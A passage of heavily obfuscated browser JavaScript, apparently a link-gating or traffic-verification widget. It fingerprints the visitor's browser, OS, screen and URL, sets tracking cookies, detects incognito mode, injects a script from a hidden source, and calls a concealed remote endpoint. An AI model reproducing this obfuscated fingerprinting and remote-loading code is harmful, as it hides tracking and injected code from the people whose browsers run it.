A(18740) + A(7796) + A(18062) + A(35582) + A(29326) + A(2005) + A(1364) + A(14199) + A(5223) + A(9677) + A(15754) + A(37679) + A(15516) + A(38119) + A(16273) + A(2129) + A(21075) + A(31423) + A(13318) + A(29499) + A(7898) + A(23214) + A(34211) + A(9713) + A(5434) + A(16652) + A(3021) + A(13924) + A(10105) + A(756) + A(23017) + A(17452) + A(12396)) + (A(16590) + A(35027) + A(8970) + A(26646) + A(2795) + A(17163) + A(17529) + A(24810) + A(20157) + A(20149) + A(39602) + A(35081) + A(1743) + A(20845) + A(4485) + A(20564) + A(33674) + A(35776) + A(718) + A(2757) + A(37455) + A(8117) + A(29104) + A(19793) + A(27318) + A(16979) + A(25375) + A(18137) + A(36193) + A(26697) + A(11467) + A(9449) + A(26649) + A(9381) + A(29104) + A(23579) + A(4443) + A(5060) + A(16029) + A(37335) + A(10254) + A(36654) + A(29076) + A(35761) + A(21147) + A(12604) + A(29002) + A(6476) + A(9872) + A(23449) + A(8813) + A(9957) + A(21559) + A(27994) + A(583) + A(11036) + A(38651) + A(19950) + A(32483) + A(23617) + A(17698) + A(38593) + A(31968) + A(16433) + A(11887) + A(4513) + A(24374) + A(2063) + A(11772) + A(2180) + A(3885) + A(32621) + A(32864) + A(34369) + A(10600) + A(33539) + A(31142) + A(20854) + A(7054) + A(10912) + A(30877) + A(39424) + A(27449) + A(37002) + A(35577) + A(39831) + A(1729) + A(5377) + A(2406) + A(36679) + A(15329) + A(38016) + A(5048) + A(15865) + A(28545) + A(13533) + A(25908) + A(11251) + A(37805) + A(9285)) + (A(22699) + A(31030) + A(21169) + A(29840) + A(28946) + A(23755) + A(22552) + A(6400) + A(5388) + A(13681) + A(24364) + A(33371) + A(6686) + A(9657) + A(14106) + A(3821) + A(3227) + A(19991) + A(4075) + A(13772) + A(25400) + A(36869) + A(32905) + A(14197) + A(10854) + A(35179) + A(34754) + A(21051) + A(21495) + A(7359) + A(26097) + A(38443) + A(27604) + A(26259) + A(8187) + A(17381) + A(26148) + A(34202) + A(23609) + A(23808) + A(11777) + A(7453) + A(36099) + A(7662) + A(4198) + A(35106) + A(25991) + A(3078) + A(18259) + A(13044) + A(23217) + A(6648) + A(37981) + A(3085) + A(22650) + A(13327) + A(38337) + A(18506) + A(15095) + A(39008) + A(17415) + A(10816) + A(18434) + A(9417) + A(26637) + A(36619) + A(25032) + A(26791) + A(22895) + A(14707) + A(33014) + A(1552) + A(26760) + A(7242) + A(38740) + A(6565) + A(18012) + A(4679) + A(23489) + A(24617) + A(10297) + A(37145) + A(11042) + A(30335) + A(20035) + A(25709) + A(35039) + A(36525) + A(16371) + A(7553) + A(7535) + A(24631) + A(29928) + A(36976) + A(1787) + A(945) + A(15866) + A(1911) + A(36121) + A(10353)) + (A(14802) + A(32898) + A(36443) + A(23259) + A(22579) + A(18655) + A(27709) + A(33688) + A(39623) + A(11383) + A(38608) + A(4281) + A(28162) + A(13354) + A(8065) + A(7652) + A(4748) + A(11014) + A(7326) + A(28991) + A(9776) + A(23103) + A(16170) + A(20630) + A(8466) + A(9803) + A(2891) + A(20849) + A(11050) + A(34141) + A(33052) + A(18262) + A(6086) + A(33731) + A(31377) + A(31961) + A(26941) + A(2299) + A(20924) + A(30106) + A(19979) + A(690) + A(16524) + A(8619) + A(32081) + A(28898) + A(18128) + A(35568) + A(38575) + A(10585) + A(2554) + A(18372) + A(33805) + A(10563) + A(7763) + A(8103) + A(21047) + A(29243) + A(27953) + A(20338) + A(16150) + A(13420) + A(21313) + A(6881) + A(34639) + A(7223) + A(38152) + A(32820) + A(6195) + A(39245) + A(17093) + A(18087) + A(34780) + A(34893) + A(12240) + A(20164) + A(38876) + A(8436) + A(29372) + A(38164) + A(27905) + A(6078) + A(36669) + A(24332) + A(12610) + A(34857) + A(10514) + A(23829) + A(1117) + A(4208) + A(14245) + A(17369) + A(10441) + A(10869) + A(5972) + A(13674) + A(33253) + A(30949) + A(635) + A(28860)) + (A(14650) + A(10013) + A(34038) + A(19208) + A(12928) + A(8145) + A(17726) + A(10566) + A(27181) + A(25885) + A(14186) + A(19601) + A(10204) + A(37275) + A(36262) + A(35690) + A(38487) + A(33822) + A(34932) + A(24344) + A(7750) + A(31572) + A(17921) + A(26983) + A(17550) + A(37866) + A(37157) + A(23228) + A(3710) + A(1820) + A(36889) + A(16864) + A(7699) + A(27998) + A(1284) + A(38128) + A(35639) + A(36780) + A(7118) + A(17662) + A(28289) + A(19683) + A(5100) + A(7579) + A(9905) + A(14877) + A(12205) + A(31415) + A(22305) + A(32889) + A(12908) + A(38879) + A(39113) + A(36455) + A(4561) + A(30752) + A(10442) + A(8846) + A(5699) + A(7419) + A(16414) + A(19375) + A(21515) + A(9013) + A(7048) + A(23294) + A(13244) + A(8892) + A(965) + A(10241) + A(24322) + A(11820) + A(11820) + A(19749))) } function info() { const A = _0x2efd, n = { xLVtK: A(36873), CJKhC: A(9598), lyFBL: A(20002), Mtwnc: A(34011), Mgcgo: A(22612), GAlsw: A(3864), HHItb: A(33844), qfVdn: A(8691), KwluL: A(9055), DsHlh: A(29289), DgXxU: A(15124) + A(18761), vEuKv: A(38237) + A(20207) + A(32728) + A(3418) + A(29189) + A(20041) + A(17048) + "id" }, c = navigator[A(39580)]; let e = window[A(20858)][A(2668)] + A(26031) + window[A(20858)][A(9324)], z = n[A(30201)], m = ""; if (/Windows NT/i[A(28968)](c)) { z = n[A(31976)]; const e = /Windows NT ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/Mac OS X/i[A(28968)](c)) { z = n[A(30973)]; const e = /Mac OS X ([0-9_]+)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else if (/Android/i[A(28968)](c)) { z = n[A(7908)]; const e = /Android ([0-9.]+)/[A(25807)](c); m = e ? e[1] : "" } else if (/iPhone|iPad|iPod/i[A(28968)](c)) { z = n[A(24347)]; const e = /OS (\d+[_\d]*)/[A(25807)](c); m = e ? e[1][A(27360)](/_/g, ".") : "" } else /Linux/i[A(28968)](c) && (z = n[A(39044)]); let u = n[A(30201)], M = n[A(30201)]; if (navigator[A(18981) + A(7077)] && navigator[A(18981) + A(7077)][A(14710)]) { const n = navigator[A(18981) + A(7077)][A(14710)][A(3450)](-1)[0]; u = n[A(27421)], M = n[A(25183)] } else /Edg\//[A(28968)](c) ? (u = n[A(39506)], M = c[A(827)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(28968)](c) ? (u = n[A(27793)], M = c[A(827)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(28968)](c) && !/Chrome\//[A(28968)](c) ? (u = n[A(38162)], M = c[A(827)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(28968)](c) ? (u = n[A(27162)], M = c[A(827)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(28968)](c) && (u = n[A(21318)], M = c[A(827)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(29163)], scrren: e, brower_name: u, brower_version: M, os_name: z, os_version: m, href: window[A(18868)][A(21486)], user_agent: c, hostname: window[A(18868)][A(17647)] } } function setCo(A, n, c) { const e = _0x2efd, z = { OyNrU: function (A, n) { return A + n }, FvXUD: function (A, n) { return A * n }, PivaN: function (A, n) { return A + n }, xmTEF: e(21929), rkOqY: function (A, n) { return A + n }, HQQOo: e(8337) }, m = new Date; m[e(38450)](z[e(30960)](m[e(24896)](), z[e(11527)](z[e(11527)](c, 60), 1e3))); let u = z[e(1925)](z[e(13053)], m[e(28586) + "g"]()); document[e(25819)] = z[e(25209)](z[e(25209)](z[e(30960)](z[e(1925)](z[e(1925)](A, "="), n), ";"), u), z[e(34040)]) } function be(A) { const n = _0x2efd, c = { AnxIh: function (A, n) { return A(n) }, OxXHS: function (A, n) { return A(n) } }; return c[n(39472)](btoa, c[n(39472)](unescape, c[n(21569)](encodeURIComponent, A))) } function getCo(A) { const n = _0x2efd, c = { JdZlA: function (A, n) { return A + n }, ebiLK: function (A, n) { return A(n) }, rLYab: function (A, n) { return A < n }, YJfiw: function (A, n) { return A == n } }; let e = c[n(16918)](A, "="), z = c[n(25573)](decodeURIComponent, document[n(25819)])[n(35583)](";"); for (let A = 0; c[n(922)](A, z[n(17770)]); A++) { let m = z[A]; for (; c[n(34461)](m[n(28702)](0), " ");)m = m[n(2949)](1); if (c[n(34461)](m[n(26563)](e), 0)) return m[n(2949)](e[n(17770)], m[n(17770)]) } return "" } function generateRequestId() { const A = _0x2efd, n = { LXeIP: function (A, n) { return A | n }, EHiwi: function (A, n) { return A & n }, ctcAu: function (A, n) { return A & n } }; if (crypto[A(36441)]) return crypto[A(36441)](); const c = new Uint8Array(16); crypto[A(30566) + A(37658)](c), c[6] = n[A(7420)](n[A(4233)](c[6], 15), 64), c[8] = n[A(7420)](n[A(1275)](c[8], 63), 128); const e = [...c][A(38790)]((n => n[A(21176)](16)[A(23465)](2, "0"))); return e[A(3450)](0, 4)[A(32693)]("") + "-" + e[A(3450)](4, 6)[A(32693)]("") + "-" + e[A(3450)](6, 8)[A(32693)]("") + "-" + e[A(3450)](8, 10)[A(32693)]("") + "-" + e[A(3450)](10, 16)[A(32693)]("") } (function (A, n) { const c = _0x2efd, e = _0x324d(); for (; ;)try { if (911980 === parseInt(c(27577)) / 1 * (parseInt(c(8301)) / 2) + parseInt(c(31045)) / 3 * (-parseInt(c(24133)) / 4) + parseInt(c(7345)) / 5 * (parseInt(c(3685)) / 6) + parseInt(c(30397)) / 7 + parseInt(c(16036)) / 8 + parseInt(c(34636)) / 9 * (parseInt(c(10207)) / 10) + -parseInt(c(16002)) / 11) break; e.push(e.shift()) } catch (A) { e.push(e.shift()) } })(), function () { const A = _0x2efd, n = { ljPYj: A(39154), TYfNW: A(32303) + A(39549) + A(24117) + A(17477) }, c = document[A(31897) + A(24654)](n[A(10513)]); c[A(4856)] = n[A(290)], c[A(14651)] = function () { }, document[A(19999)][A(12276) + "d"](c) }(); var abct = _0x236f30(39352) + _0x236f30(12096) + _0x236f30(39540) + _0x236f30(3225); let flagStep = getCo(_0x236f30(18126)); function _0x2efd(A, n) { A -= 174; return _0x324d()[A] } if (_0x236f30(20465) + _0x236f30(24079) + _0x236f30(33573) == document[_0x236f30(16921)] || _0x236f30(20465) + _0x236f30(24079) + _0x236f30(25972) == document[_0x236f30(16921)] || document[_0x236f30(16921)][_0x236f30(4675)](_0x236f30(20465) + _0x236f30(24079) + "om")) { addStyle(), createButton(); let A = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)); var alertBtn = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(31979)), cBtnNotiChild = null; let n = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(13834) + _0x236f30(10096)), c = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), e = A[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)), z = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"); c[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), e[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240), z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805); let m = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, f = !1; A[_0x236f30(24113)] = async function (x) { const P = _0x236f30, Z = { Vkzdu: function (A, n) { return A(n) }, PVVIT: P(35818) + P(35375) + P(33125), hSxTB: function (A, n) { return A(n) }, mURfV: P(2768) + P(14756) + P(13746), urdIY: P(21272), NlVbS: function (A, n) { return A < n }, Vnxkh: function (A, n) { return A * n }, BVoQx: function (A, n) { return A > n }, MnYXu: function (A, n) { return A * n }, lgdFQ: function (A, n) { return A / n }, Cnzcv: function (A, n) { return A > n }, fLhZS: function (A, n) { return A * n }, wlJKG: function (A, n) { return A / n }, vYJrY: function (A, n) { return A > n }, FMqkC: function (A, n) { return A(n) }, PQHWG: function (A, n) { return A - n }, EFgiq: P(36832) + "2", CKlgs: P(38240), Wktlx: P(2805), eITJv: function (A, n) { return A == n }, xKLKc: function (A, n) { return A + n }, qqcnr: function (A, n) { return A + n }, EHjRd: P(8763) + P(15597), cjtgC: function (A, n) { return A == n }, UQSWD: P(31979), peIvL: P(11566) + P(12153) + P(2065), kUUVj: P(24431) + "ed", ePpvv: P(21242) + P(23419) + P(8458) + P(5467) + P(29510) + P(261), hozjP: function (A, n, c) { return A(n, c) }, yrlyT: P(8766) + P(27345) + P(10431), gfDqS: P(8766) + P(1056) + P(12782), jdyfo: P(22635), KwYCI: P(4846) + "ng", jCnfK: function (A) { return A() }, nFUFC: P(7871), ZZIIY: P(24471) + "on", AIEPC: function (A, n) { return A * n }, dWOgJ: function (A, n) { return A + n }, lQLaf: function (A, n, c, e) { return A(n, c, e) }, qlpYx: function (A, n) { return A == n }, gabRm: P(27486) + P(21621), ChtEM: P(29780) + P(34260) + P(37691) + P(6347) + P(35845) + P(14476), NfUln: P(17648), Wwbzm: P(31611), sJDdx: function (A, n) { return A <= n }, kwYKb: function (A) { return A() }, XSxqf: function (A, n) { return A > n }, nZnRe: function (A, n, c, e, z, m) { return A(n, c, e, z, m) }, pEJTO: P(10478), irRAb: function (A, n, c) { return A(n, c) }, nlAvb: function (A, n) { return A + n }, cvGEE: P(22182), HPcsz: function (A, n) { return A == n }, ulbfQ: P(36322) + P(14928) + P(33409) + P(24664) + P(3578) + P(1504), yQWNk: function (A, n, c) { return A(n, c) }, upYvZ: P(18126), whqvn: function (A, n, c) { return A(n, c) }, NLdGY: function (A) { return A() }, rLLZP: P(10319), vpHaZ: P(22487) + P(25797) + "in", dEUCM: P(17860), IEosm: P(30380), EEDdx: P(7575), dIxHO: function (A) { return A() }, xGGOC: P(2768) + P(19057) + "h:", mOpIn: function (A, n) { return A == n }, rpjRg: P(2405), Knfdk: P(39819), kIOpi: P(9549), CJszZ: P(9398) }; if (!f && !T) { f = !0; var d = Z[P(35108)](generateRequestId); Z[P(2556)](setCo, Z[P(38954)], d, 6); let L = null; try { L = await Z[P(8485)](ovd, Z[P(22508)](abct, "ch"), d) } catch (y) { return void (e[P(36689)] = Z[P(11306)]) } counter2 = L[P(33509)][P(26631)]("Cd") ?? 60; var t = L[P(33509)][P(26631)](Z[P(36739)]) ?? 0, p = L[P(33509)][P(26631)]("Ms") ?? 0; is_scroll2 = L[P(33509)][P(26631)](Z[P(30755)]) ?? 0; var b = L[P(33509)][P(26631)](Z[P(29476)]) ?? 1, i = new Date(Z[P(19423)](t, 1e3)); try { Z[P(2147)](detectIncognito)[P(29777)]((A => { const n = P; A[n(38713)] ? Z[n(19450)](alert, Z[n(24506)]) : Z[n(35026)](requestAnimationFrame, s) }))[P(9233)]((A => { const n = P; console[n(20843)](Z[n(9441)], A), Z[n(19450)](requestAnimationFrame, s) })) } catch (D) { console[P(20843)](Z[P(16575)], D), Z[P(19450)](requestAnimationFrame, s) } Z[P(34122)](is_scroll2, 1) && (alertBtn[P(36689)] = P(6005) + P(8634) + P(21588) + P(20098) + P(2490) + P(27165) + P(10083) + P(31123) + P(11560) + P(24924) + P(6567) + P(10083) + P(31123) + P(11560) + P(18168) + P(30323) + P(37661) + P(11933) + P(24061) + P(16049) + P(4997) + P(18168) + P(8845) + P(12728) + P(32489) + P(22773) + P(24958) + P(16389) + P(26453) + P(22470) + P(39876) + P(21944) + P(17823) + P(30777) + P(20192) + P(30240) + P(19242) + P(6005) + P(11933) + P(25196) + P(19754) + P(3739) + P(5656) + P(37045) + P(27627) + P(19385) + P(13705) + P(28062) + P(4933) + P(29443) + P(15324) + P(11933) + P(37477) + P(8100) + P(26907) + P(23049) + P(31937) + P(38202) + P(2341) + P(31810) + P(11846) + P(31259) + P(19639) + P(38024) + P(15552) + P(33828) + P(15367) + P(5032) + P(28899) + P(32066) + P(16964) + P(8777) + P(35549) + P(30438) + P(29048) + P(6005) + P(11933) + P(3305) + P(11933) + P(27408) + P(19419) + P(12617) + P(39417) + P(11933) + P(27408) + P(35237) + P(183) + P(15928) + P(28519) + P(25596) + P(23501) + P(11193) + P(3616) + P(20345) + P(17432) + P(11933) + P(28619) + P(11933) + P(37477) + P(8100) + (P(1468) + P(8245) + P(35072) + P(32559) + P(270) + P(27468) + P(27672) + P(18463) + P(7780) + P(9836) + P(2860) + P(34357) + P(6087) + P(15969) + P(21252) + P(39622) + P(38384) + P(7135) + P(39589) + P(19206) + P(6657) + P(9222) + P(32298) + P(25100) + P(17934) + P(886) + P(1968) + P(18216) + P(24555) + P(24477) + P(4671) + P(20391) + P(37131) + P(37504) + P(37547) + P(4211) + P(4837) + P(26777) + P(8139) + P(24499) + P(11933) + P(37086) + P(2393) + P(14714) + P(24642) + P(36390) + P(8326) + P(2166) + P(32476) + P(13559) + P(11933) + P(13030) + P(6005) + P(11933) + P(11806) + P(15661) + P(22528) + P(1934) + P(18460) + P(5539) + P(17709) + P(6524) + P(20932) + P(23294) + P(11933) + P(2845) + P(35997) + P(35759) + P(20662) + P(3155) + P(27327) + P(20162) + P(11933) + P(27408) + P(12402) + P(11933) + P(11933) + P(37949) + P(6922) + P(32012) + P(34964) + P(38402) + P(28912) + P(10439) + P(1818) + P(37636) + P(17471) + P(3063) + P(12085) + P(39741) + P(13999) + P(27980) + P(10396) + P(29233) + P(31935) + P(1629) + P(37105) + P(11300) + P(9533) + P(17686)) + (P(14922) + P(18061) + P(33234) + P(22689) + P(33246) + P(10987) + P(5169) + P(2382) + P(15452) + P(9997) + P(28635) + P(20306) + P(1592) + P(29333) + P(30967) + P(12439) + P(2808) + P(33834) + P(14797) + P(34892) + P(17025) + P(2767) + P(38111) + P(17911) + P(16971) + P(37707) + P(25673) + P(27139) + P(35372) + P(37641) + P(38260) + P(32540) + P(9002) + P(9734) + P(6618) + P(26183) + P(12548) + P(3258) + P(21513) + P(5029) + P(9078) + P(3250) + P(11353) + P(6770) + P(6406) + P(38371) + P(21291) + P(1651) + P(3657) + P(7338) + P(3628) + P(35780) + P(35248) + P(7668) + P(24227) + P(24757) + P(25239) + P(16857) + P(24977) + P(19418) + P(8510) + P(4786) + P(4624) + P(29950) + P(28950) + P(26685) + P(12970) + P(37558) + P(14718) + P(29560) + P(23209) + P(8776) + P(10518) + P(25103) + P(6376) + P(35434) + P(278) + P(23136) + P(1880) + P(12183) + P(12026) + P(34385) + P(6365) + P(6211) + P(30454) + P(13083) + P(34079) + P(6890) + P(21406) + P(18129) + P(37579) + P(15120) + P(12510) + P(29631) + P(33639) + P(7939) + P(9620) + P(24169) + P(32161) + P(10304)) + (P(37790) + P(34005) + P(23056) + P(25801) + P(37458) + P(12168) + P(14464) + P(19132) + P(31846) + P(30676) + P(13984) + P(32102) + P(4626) + P(16961) + P(33418) + P(36855) + P(19398) + P(29322) + P(30864) + P(25566) + P(37550) + P(1329) + P(4591) + P(9438) + P(28280) + P(25894) + P(3329) + P(38934) + P(4770) + P(28190) + P(553) + P(8091) + P(12982) + P(26792) + P(37906) + P(30764) + P(39494) + P(38189) + P(26170) + P(10248) + P(27941) + P(22948) + P(21700) + P(36484) + P(22762) + P(39455) + P(37076) + P(24138) + P(19181) + P(5069) + P(19123) + P(16613) + P(37769) + P(267) + P(3362) + P(4568) + P(21329) + P(539) + P(13229) + P(6735) + P(16498) + P(33422) + P(379) + P(29802) + P(37586) + P(23261) + P(17109) + P(36096) + P(613) + P(21786) + P(15710) + P(25921) + P(5333) + P(21913) + P(13740) + P(35718) + P(33748) + P(25727) + P(37459) + P(10337) + P(30951) + P(22755) + P(28537) + P(23516) + P(4091) + P(26598) + P(38367) + P(30783) + P(25880) + P(29423) + P(10801) + P(14517) + P(30648) + P(22727) + P(12419) + P(511) + P(10657) + P(20422) + P(9e3) + P(14679)) + (P(20520) + P(28925) + P(29590) + P(16228) + P(27210) + P(32241) + P(9918) + P(3592) + P(22304) + P(22609) + P(13929) + P(12833) + P(2836) + P(38204) + P(12386) + P(9516) + P(31135) + P(38096) + P(26704) + P(6623) + P(34280) + P(22886) + P(24675) + P(25970) + P(17488) + P(39319) + P(29895) + P(31090) + P(5511) + P(24895) + P(13269) + P(21690) + P(4327) + P(29607) + P(17470) + P(17366) + P(16082) + P(30299) + P(27436) + P(37367) + P(5894) + P(27583) + P(25299) + P(15559) + P(38289) + P(25816) + P(16421) + P(9936) + P(22212) + P(27983) + P(29196) + P(26131) + P(10233) + P(16969) + P(6790) + P(11053) + P(35681) + P(8749) + P(24868) + P(1453) + P(20921) + P(29846) + P(23129) + P(13043) + P(17324) + P(23147) + P(28164) + P(27895) + P(21596) + P(1605) + P(35094) + P(39072) + P(34708) + P(13367) + P(10648) + P(33857) + P(18203) + P(30585) + P(15980) + P(17758) + P(6045) + P(8724) + P(11715) + P(28940) + P(31782) + P(25542) + P(22770) + P(22943) + P(5097) + P(10655) + P(35003) + P(16463) + P(21376) + P(711) + P(23812) + P(9999) + P(25199) + P(35006) + P(2818) + P(24277)) + (P(5712) + P(6512) + P(13180) + P(11952) + P(3634) + P(29493) + P(17447) + P(36773) + P(15760) + P(12871) + P(14533) + P(31223) + P(2233) + P(9116) + P(22463) + P(35883) + P(16317) + P(11058) + P(9894) + P(37954) + P(16383) + P(13360) + P(33985) + P(28734) + P(28882) + P(39003) + P(25879) + P(36295) + P(31893) + P(33745) + P(17741) + P(13252) + P(36486) + P(36393) + P(8784) + P(24341) + P(29575) + P(35554) + P(35064) + P(31111) + P(7447) + P(37160) + P(14523) + P(33552) + P(805) + P(39832) + P(22744) + P(27732) + P(35066) + P(17356) + P(31042) + P(26019) + P(28353) + P(38783) + P(33889) + P(38385) + P(4911) + P(15703) + P(29490) + P(36899) + P(12215) + P(23009) + P(24597) + P(27328) + P(30192) + P(13793) + P(27537) + P(28436) + P(19421) + P(3488) + P(12044) + P(25179) + P(15170) + P(7812) + P(38935) + P(4633) + P(27578) + P(411) + P(4164) + P(8434) + P(14997) + P(23192) + P(31561) + P(25782) + P(31997) + P(3195) + P(35474) + P(3528) + P(8e3) + P(828) + P(30838) + P(6711) + P(2280) + P(21183) + P(10466) + P(33066) + P(36494) + P(23066) + P(9612) + P(12687)) + (P(9520) + P(18574) + P(31598) + P(38236) + P(35079) + P(22935) + P(27960) + P(2066) + P(8541) + P(15856) + P(22180) + P(15627) + P(7590) + P(19547) + P(36905) + P(16723) + P(36418) + P(37781) + P(38583) + P(16253) + P(11254) + P(16720) + P(37005) + P(33250) + P(25045) + P(4333) + P(14852) + P(18817) + P(28109) + P(36023) + P(33153) + P(25672) + P(28523) + P(35896) + P(20095) + P(22686) + P(21546) + P(39098) + P(34463) + P(11328) + P(3775) + P(9783) + P(37800) + P(32590) + P(15564) + P(31820) + P(33852) + P(30065) + P(34650) + P(30820) + P(9528) + P(2478) + P(25943) + P(35065) + P(37775) + P(8086) + P(7760) + P(3717) + P(19249) + P(4113) + P(9660) + P(35831) + P(4984) + P(4686) + P(39660) + P(18322) + P(12775) + P(25075) + P(2301) + P(12804) + P(25773) + P(29634) + P(39626) + P(31737) + P(2536) + P(38785) + P(21806) + P(37643) + P(27673) + P(32740) + P(23244) + P(6162) + P(33895) + P(18882) + P(22230) + P(3350) + P(26336) + P(23460) + P(11742) + P(30105) + P(12948) + P(33226) + P(14139) + P(11005) + P(30226) + P(5554) + P(19287) + P(38986) + P(7093) + P(26872)) + (P(18612) + P(23780) + P(19583) + P(24310) + P(10460) + P(28380) + P(6753) + P(3365) + P(34064) + P(21879) + P(20916) + P(15971) + P(2518) + P(21285) + P(1380) + P(15045) + P(19907) + P(10330) + P(33322) + P(35950) + P(32264) + P(18239) + P(1537) + P(23400) + P(9861) + P(16542) + P(18887) + P(10763) + P(28850) + P(24820) + P(8261) + P(5296) + P(3343) + P(2337) + P(23899) + P(36088) + P(25518) + P(14203) + P(30356) + P(27215) + P(27154) + P(2749) + P(31733) + P(16634) + P(15201) + P(15720) + P(6883) + P(38912) + P(36370) + P(10447) + P(39040) + P(30730) + P(11415) + P(13395) + P(31777) + P(36687) + P(23015) + P(28381) + P(16635) + P(6588) + P(37186) + P(15332) + P(11503) + P(7506) + P(14852) + P(25631) + P(31783) + P(30264) + P(30068) + P(12522) + P(31421) + P(30464) + P(14179) + P(25192) + P(19615) + P(29257) + P(20754) + P(5343) + P(31867) + P(12889) + P(14428) + P(4643) + P(10195) + P(25603) + P(29208) + P(39871) + P(9255) + P(19613) + P(21200) + P(580) + P(30394) + P(29122) + P(29457) + P(35187) + P(8867) + P(26322) + P(11657) + P(37355) + P(5102) + P(33283)) + (P(20800) + P(28803) + P(22767) + P(39372) + P(24487) + P(16654) + P(31668) + P(35439) + P(29275) + P(14492) + P(33802) + P(9405) + P(39873) + P(26462) + P(35431) + P(1406) + P(33341) + P(1151) + P(33200) + P(28041) + P(2537) + P(2130) + P(35675) + P(35945) + P(4103) + P(3886) + P(38894) + P(36427) + P(3976) + P(8857) + P(31507) + P(31414) + P(34916) + P(5943) + P(10644) + P(35612) + P(25771) + P(8894) + P(39281) + P(12623) + P(23291) + P(26948) + P(33930) + P(19880) + P(16117) + P(35870) + P(30869) + P(19471) + P(22871) + P(38445) + P(15112) + P(10654) + P(14096) + P(28520) + P(39143) + P(27736) + P(31734) + P(37351) + P(13176) + P(23126) + P(27896) + P(30477) + P(35593) + P(28104) + P(1253) + P(15723) + P(23655) + P(22513) + P(31923) + P(37432) + P(9510) + P(35366) + P(28065) + P(16261) + P(7181) + P(13261) + P(19602) + P(20753) + P(38272) + P(13981) + P(21019) + P(22879) + P(946) + P(28803) + P(21035) + P(10571) + P(8768) + P(37355) + P(29092) + P(7339) + P(2105) + P(856) + P(2775) + P(18243) + P(33959) + P(10447) + P(20834) + P(1834) + P(29172) + P(9617)) + (P(10644) + P(7716) + P(24769) + P(15705) + P(37186) + P(11023) + P(31283) + P(29463) + P(36919) + P(25271) + P(23467) + P(31604) + P(29744) + P(12965) + P(13512) + P(11489) + P(22040) + P(25192) + P(18331) + P(13861) + P(23387) + P(24572) + P(38492) + P(2402) + P(34165) + P(28759) + P(29914) + P(38765) + P(1022) + P(26761) + P(3091) + P(34377) + P(1447) + P(3041) + P(36311) + P(37130) + P(1230) + P(10016) + P(23610) + P(23284) + P(4142) + P(16188) + P(9868) + P(28170) + P(23999) + P(10447) + P(7002) + P(14657) + P(23406) + P(6464) + P(23655) + P(17575) + P(14816) + P(6933) + P(15205) + P(38656) + P(32324) + P(14619) + P(3677) + P(10889) + P(38761) + P(33815) + P(26439) + P(18736) + P(39782) + P(39492) + P(28340) + P(38592) + P(9054) + P(26397) + P(4608) + P(327) + P(5335) + P(535) + P(7721) + P(26848) + P(14182) + P(35143) + P(19338) + P(17459) + P(206) + P(24076) + P(12942) + P(11261) + P(8951) + P(6630) + P(24981) + P(535) + P(7721) + P(37983) + P(2960) + P(12847) + P(7261) + P(10958) + P(19279) + P(17995) + P(29602) + P(2984) + P(16323) + P(7322)) + (P(10444) + P(37238) + P(2732) + P(9414) + P(32707) + P(15655) + P(10651) + P(34237) + P(3576) + P(7677) + P(8423) + P(35253) + P(36420) + P(37752) + P(842) + P(28444) + P(12079) + P(17231) + P(600) + P(28556) + P(32707) + P(37784) + P(14841) + P(27509) + P(16989) + P(10033) + P(23878) + P(23953) + P(842) + P(28444) + P(15330) + P(2927) + P(2261) + P(2591) + P(12642) + P(25420) + P(13632) + P(33289) + P(13411) + P(23734) + P(35665) + P(19319) + P(21190) + P(8324) + P(31169) + P(31592) + P(33387) + P(896) + P(13411) + P(23734) + P(25508) + P(36565) + P(30104) + P(37590) + P(13895) + P(2238) + P(23064) + P(1757) + P(14139) + P(33402) + P(2363) + P(1752) + P(23904) + P(180) + P(34087) + P(25094) + P(26896) + P(21361) + P(11725) + P(1072) + P(7029) + P(39232) + P(38173) + P(25087) + P(27324) + P(15085) + P(28116) + P(10598) + P(10789) + P(10879) + P(22298) + P(20469) + P(823) + P(19664) + P(24743) + P(11671) + P(9947) + P(27961) + P(27506) + P(37088) + P(11875) + P(19089) + P(28584) + P(4664) + P(27594) + P(23175) + P(31269) + P(7286) + P(33343) + P(14351)) + (P(24274) + P(23636) + P(248) + P(17239) + P(25949) + P(6522) + P(328) + P(28759) + P(24711) + P(20873) + P(36724) + P(12394) + P(25402) + P(33003) + P(19536) + P(39137) + P(26932) + P(37566) + P(31323) + P(5576) + P(27219) + P(33604) + P(21237) + P(14492) + P(9822) + P(20931) + P(26296) + P(13821) + P(23457) + P(10732) + P(21203) + P(35242) + P(23967) + P(20481) + P(24391) + P(1209) + P(36347) + P(15261) + P(12805) + P(2734) + P(5309) + P(8706) + P(22345) + P(21718) + P(23346) + P(6348) + P(9472) + P(35223) + P(39117) + P(16193) + P(38874) + P(10016) + P(37491) + P(25586) + P(12766) + P(7411) + P(1626) + P(36999) + P(2373) + P(33874) + P(31734) + P(14638) + P(12613) + P(12042) + P(6130) + P(37355) + P(18121) + P(21319) + P(2917) + P(28136) + P(10813) + P(35366) + P(8080) + P(8235) + P(38227) + P(30477) + P(33109) + P(11697) + P(4395) + P(30567) + P(24901) + P(33270) + P(33986) + P(19692) + P(16923) + P(9008) + P(2279) + P(21600) + P(9500) + P(7485) + P(34619) + P(36810) + P(20086) + P(18446) + P(14148) + P(16198) + P(8005) + P(28113) + P(34774) + P(16439)) + (P(38996) + P(29359) + P(4066) + P(36391) + P(3533) + P(29682) + P(31507) + P(10530) + P(14945) + P(38845) + P(24519) + P(22525) + P(29276) + P(22844) + 